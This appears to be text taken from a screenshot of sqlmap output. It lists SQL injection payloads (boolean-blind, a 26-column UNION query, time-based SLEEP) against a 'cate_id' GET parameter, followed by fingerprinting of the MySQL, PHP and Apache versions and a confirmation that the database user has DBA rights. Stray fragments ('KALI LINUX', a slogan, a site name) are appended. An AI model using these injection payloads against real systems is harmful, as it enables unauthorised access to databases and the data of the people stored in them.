 Place: GET
Parameter: cate_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cate_id=5 AND 2895=2895
Type: UNION query
Title: MySQL UNION query (random number) - 26 columns
Payload: cate_id=5 UNION ALL SELECT CONCAT(0x7171787971,0x4745414878696c726e
45,0x7178786971),3163,3163,3163,3163,3163,3163,3163,3163,3163,3163,3163,3163,316
3,3163,3163,3163,3163,3163,3163,3163,3163,3163,3163,3163,3163#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cate_id=5 AND SLEEP(5)
---
[08:53:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0.11
[08:53:02] [INFO] testing if current user is DBA
[08:53:03] [INFO] fetching current user
[08:53:04] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
KALI LINUX
the more you are able to hear.
www.wooyun.org